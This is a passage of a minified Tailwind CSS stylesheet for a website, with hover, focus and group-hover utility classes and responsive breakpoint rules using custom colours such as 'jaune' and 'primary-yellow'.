1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity: 1;--tw-ring-color: rgba(239, 68, 68, var(--tw-ring-opacity))}.focus-within\:bg-jaune-light:focus-within{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.focus-within\:text-jaune-dark:focus-within{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:scale-125:hover{--tw-scale-x: 1.25;--tw-scale-y: 1.25}.hover\:scale-125:hover,.hover\:transform:hover{transform:var(--tw-transform)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-primary-yellow:hover{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-primary-blue:hover{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.hover\:bg-primary-yellow:hover{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.hover\:bg-gray-300:hover{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.hover\:bg-jaune-light:hover{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.hover\:text-primary-blue:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.hover\:text-secondary-darker:hover{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-jaune-dark:hover{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity: 1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.hover\:shadow-lg:hover,.hover\:shadow-sm:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.hover\:shadow-lg:hover{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.focus\:z-10:focus{z-index:10}.focus\:border-blue-300:focus{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity))}.focus\:border-primary-yellow:focus{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:text-gray-500:focus{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-primary-yellow:focus{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.active\:text-jaune-dark:active{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}.group:hover .group-hover\:visible{visibility:visible}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.group:hover .group-hover\:ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.group:hover .group-hover\:ring-primary-yellow{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}@media (min-width:640px){.sm\:absolute{position:absolute}.sm\:top-0{top:0}.sm\:right-0{right:0}.sm\:order-2{order:2}.sm\:order-1{order:1}.sm\:my-0{margin-top:0;margin-bottom:0}.sm\:mx-0{margin-left:0;margin-right:0}.sm\:mt-0{margin-top:0}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-3{margin-bottom:.75rem}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:h-\[240px\]{height:240px}.sm\:w-auto{width:auto}.sm\:w-48{width:12rem}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}.sm\:w-100{width:35rem}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-wrap{flex-wrap:wrap}.sm\:justify-start{justify-content:flex-start}.sm\:gap-8{gap:2rem}.sm\:gap-6{gap:1.5rem}.sm\:rounded-lg{border-radius:.5rem}.sm\:border-0{border-width:0}.sm\:bg-image-hero-banner-desktop{background-image:url(../images/hero-banner-desktop.jpg)}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.sm\:px-14{padding-left:3.5rem;padding-right:3.5rem}.sm\:px-0{padding-left:0;padding-right:0}.sm\:pb-0{padding-bottom:0}.sm\:pt-10{padding-top:2.5rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}.sm\:font-bold{font-weight:700}.sm\:duration-700{transition-duration:700ms}}@media (min-width:768px){.md\:absolute{position:absolute}.md\:top-0{top:0}.md\:right-0{right:0}.md\:right-4{right:1rem}.md\:-top-1{top:-.25rem}.md\:-right-12{right:-3rem}.md\:bottom-20{bottom:5rem}.md\:bottom-16{bottom:4rem}.md\:left-auto{left:auto}.md\:right-auto{right:auto}.md\:left-0{left:0}.md\:top-1\/2{top:50%}.md\:-top-7{top:-1.75rem}.md\:order-3{order:3}.md\:order-2{order:2}.md\:float-none{float:none}.md\:m-auto{margin:auto}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-0{margin-top:0;margin-bottom:0}.md\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.md\:my-4{margin-top:1rem;margin-bottom:1rem}.md\:my-14{margin-top:3.5rem;margin-bottom:3.5rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mb-20{margin-bottom:5rem}.md\:mb-0{margin-bottom:0}.md\:mb-4{margin-bottom:1rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mt-2{margin-top:.5rem}.md\:ml-5{margin-left:1.25rem}.md\:mt-8{margin-top:2rem}.md\:mb-2{margin-bottom:.5rem}.md\:mt-4{margin-top:1rem}.md\:mr-2{margin-right:.5rem}.md\:mr-4{margin-right:1rem}.md\:mt-10{margin-top:2.5rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mt-6{margin-top:1.5rem}.md\:ml-0{margin-left:0}.md\:mb-5{margin-bottom:1.25rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-full{height:100%}.md\:h-12{height:3rem}.md\:h-auto{height:auto}.md\:h-24{height:6rem}.md\:h-\[247px\]{height:247px}.md\:h-\[557px\]{height:557px}.md\:h-96{height:24rem}.md\:h-\[650px\]{height:650px}.md\:h-\[400px\]{height:400px}.md\:min-h-0{min-height:0}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md\:w-6\/12{width:50%}.md\:w-\[900px\]{width:900px}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-full{width:100%}.md\:w-10\/12{width:83.333333%}.md\:w-inherit{width:inherit}.md\:w-44{width:11rem}.md\:w-3\/5{width:60%}.md\:w-2\/5{width:40%}.md\:w-4\/5{width:80%}.md\:w-36{width:9rem}.md\:w-\[375px\]{width:375px}.md\:w-8\/12{width:66.666667%}.md\:w-\[450px\]{width:450px}.md\:min-w-fit{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}.md\:max-w-\[9rem\]{max-width:9rem}.md\:max-w-full{max-width:100%}.md\:max-w-screen-xl{max-width:1280px}.md\:flex-auto{flex:1 1 auto}.md\:-translate-x-1\/3{--tw-translate-x: -33.333333%;transform:var(--tw-transform)}.md\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:self-start{align-self:flex-start}.md\:whitespace-nowrap{white-space:nowrap}.md\:rounded-2xl{border-radius:1rem}.md\:rounded-none{border-radius:0}.md\:border-0{border-width:0}.md\:border-b{border-bottom-width:1px}.md\:border-t-4{border-top-width:4px}.md\:border-progress-bar{--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity))}.md\:bg-transparent{background-color:transparent}.md\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.md\:p-14{padding:3.5rem}.md\:p-0{padding:0}.md\:p-4{padding:1rem}.md\:px-24{padding-left:6rem;padding-right:6rem}.md\:py-4{padding-top:1rem;padding-bottom:1rem}.md\:py-12{padding-top:3rem;padding-bottom:3rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:pr-0{padding-right:0}.md\:pb-0{padding-bottom:0}.md\:pb-4{padding-bottom:1rem}.md\:pl-4{padding-left:1rem}.md\:pt-3{padding-top:.75rem}.md\:pl-5{padding-left:1.25rem}.md\:pt-0{padding-top:0}.md\:pt-24{padding-top:6rem}.md\:pt-32{padding-top:8rem}.md\:pr-2{padding-right:.5rem}.md\:pr-32{padding-right:8rem}.md\:pb-12{padding-bottom:3rem}.md\:text-left{text-align:left}.md\:font-poppins{font-family:Poppins,sans-serif}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-\[2\.813rem\]{font-size:2.813rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:font-bold{font-weight:700}.md\:font-medium{font-weight:500}.md\:font-semibold{font-weight:600}.md\:font-normal{font-weight:400}.md\:normal-case{text-transform:none}.md\:text-medium-grey{--tw-text-opacity: 1;color:rgba(217,217,217,var(--tw-text-opacity))}.md\:hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}}@media (min-width:1024px){.lg\:container{width:100%;margin-right:auto;margin-left:auto;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.lg\:container{max-width:480px}}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1440px){.lg\:container{max-width:1440px}}@media (min-width:1536px){.lg\:container{max-width:1536px}}@media (min-width:1920px){.lg\:container{max-width:1920px}}.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:inset-y-1\/2{top:50%;bottom:50%}.lg\:top-80{top:20rem}.lg\:top-1\/2{top:50%}.lg\:right-0{right:0}.lg\:bottom-\[-150px\]{bottom:-150px}.lg\:left-0{left:0}.lg\:right-\[70px\]{right:70px}.lg\:-left-10{left:-2.5rem}.lg\:-top-11{top:-2.75rem}.lg\:-right-7{right:-1.75rem}.lg\:-top-3{top:-.75rem}.lg\:top-64{top:16rem}.lg\:z-100{z-index:100}.lg\:order-2{order:2}.lg\:order-1{order:1}.lg\:order-3{order:3}.lg\:float-right{float:right}.lg\:m-0{margin:0}.lg\:-mx-0{margin-left:0;margin-right:0}.lg\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.lg\:my-5{margin-top:1.25rem;margin-bottom:1.25rem}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-16{margin-top:4rem;margin-bottom:4rem}.lg\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.lg\:ml-16{margin-left:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-2{margin-top:.5rem}.lg\:mb-0{margin-bottom:0}.lg\:mt-0{margin-top:0}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:-mr-5{margin-right:-1.25rem}.lg\:mr-3{margin-right:.75rem}.lg\:mr-4{margin-right:1rem}.lg\:ml-\[2\.5rem\]{margin-left:2.5rem}.lg\:mt-\[-1\.8rem\]{margin-top:-1.8rem}.lg\:ml-\[3rem\]{margin-left:3rem}.lg\:mt-1{margin-top:.25rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-8{margin-right:2rem}.lg\:mb-1{margin-bottom:.25rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-56{margin-bottom:14rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:contents{display:contents}.lg\:hidden{display:none}.lg\:h-\[433px\]{height:433px}.lg\:h-\[227px\]{height:227px}.lg\:h-full{height:100%}.lg\:h-\[200px\]{height:200px}.lg\:h-\[400px\]{height:400px}.lg\:w-1\/2{width:50%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-2\/4{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-6\/12{width:50%}.lg\:w-2\/6{width:33.333333%}.lg\:w-4\/6{width:66.666667%}.lg\:w-auto{width:auto}.lg\:w-2\/3{width:66.666667%}.lg\:w-full{width:100%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-4\/5{width:80%}.lg\:w-32{width:8rem}.lg\:w-\[470px\]{width:470px}.lg\:w-4\/12{width:33.333333%}.lg\:w-\[550px\]{width:550px}.lg\:w-\[223px\]{width:223px}.lg\:max-w-screen-lg{max-width:1024px}.lg\:max-w-3\/4{max-width:75%}.lg\:max-w-2\/3{max-width:66.666667%}.lg\:flex-auto{flex:1 1 auto}.lg\:translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.lg\:-translate-y-1\/2,.lg\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.lg\:transform{transform:var(--tw-transform)}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col-reverse{flex-direction:column-reverse}.lg\:items-end{align-items:flex-end}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:gap-8{gap:2rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:gap-y-4{row-gap:1rem}.lg\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(0px*var(--tw-space-x-reverse));margin-left:calc(0px*calc(1 - var(--tw-space-x-reverse)))}.lg\:self-start{align-self:flex-start}.lg\:self-end{align-self:flex-end}.lg\:overflow-visible{overflow:visible}.lg\:whitespace-normal{white-space:normal}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-0{border-width:0}.lg\:border-b-0{border-bottom-width:0}.lg\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:transparent}.lg\:bg-right{background-position:right}.lg\:p-6{padding:1.5rem}.lg\:p-0{padding:0}.lg\:p-3{padding:.75rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-1{padding-left:.25rem;padding-right:.25rem}.lg\:pr-16{padding-right:4rem}.lg\:pl-8{padding-left:2rem}.lg\:pt-\[0\.4rem\]{padding-top:.4rem}.lg\:pb-\[0\.33rem\]{padding-bottom:.33rem}.lg\:pl-0{padding-left:0}.lg\:pr-8{padding-right:2rem}.lg\:pr-4{padding-right:1rem}.lg\:pl-4{padding-left:1rem}.lg\:pt-8{padding-top:2rem}.lg\:pb-4{padding-bottom:1rem}.lg\:pr-6{padding-right:1.5rem}.lg\:pb-0{padding-bottom:0}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-40{padding-top:10rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pr-24{padding-right:6rem}.lg\:pt-0{padding-top:0}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-\[26px\]{font-size:26px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[2\.813rem\]{font-size:2.813rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:leading-10{line-height:2.5rem}.lg\:text-product-ht{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.group:hover .lg\:group-hover\:scale-125{--tw-scale-x: 1.25;--tw-scale-y: 1.25;transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transform{transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.group:hover .lg\:group-hover\:duration-700{transition-duration:700ms}.group:hover .lg\:group-hover\:ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}}@media (min-width:1280px){.xl\:right-16{right:4rem}.xl\:right-6{right:1.5rem}.xl\:right-0{right:0}.xl\:-top-7{top:-1.75rem}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.xl\:my-0{margin-top:0;margin-bottom:0}.xl\:ml-3{margin-left:.75rem}.xl\:-mr-2{margin-right:-.5rem}.xl\:mr-0{margin-right:0}.xl\:ml-12{margin-left:3rem}.xl\:mr-3{margin-right:.75rem}.xl\:mr-2{margin-right:.5rem}.xl\:ml-\[7rem\]{margin-left:7rem}.xl\:mt-\[-1\.75rem\]{margin-top:-1.75rem}.xl\:ml-24{margin-left:6rem}.xl\:mr-7{margin-right:1.75rem}.xl\:w-1\/2{width:50%}.xl\:w-1\/4{width:25%}.xl\:w-1\/3{width:33.333333%}.xl\:max-w-screen-xl{max-width:1280px}.xl\:max-w-4\/5{max-width:80%}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pl-8{padding-left:2rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.xl\:lg\:ml-\[10rem\]{margin-left:10rem}}}@media (min-width:1536px){.\32xl\:min-h-\[300px\]{min-height:300px}.\32xl\:w-full{width:100%}}@media (min-width:480px){.xs\:px-7{padding-left:1.75rem;padding-right:1.75rem}.xs\:px-\[4\2c 5rem\]{padding-left:4,5rem;padding-right:4,5rem}.xs\:px-24{padding-left:6rem;padding-right:6rem}}@media (min-width:1440px){.\31xl\:bottom-\[-185px\]{bottom:-185px}.\31xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.\31xl\:h-\[267px\]{height:267px}.\31xl\:h-\[500px\]{height:500px}.\31xl\:w-\[26rem\]{width:26rem}.\31xl\:w-\[700px\]{width:700px}}@media (min-width:1920px){.\33xl\:bottom-\[-220px\]{bottom:-220px}}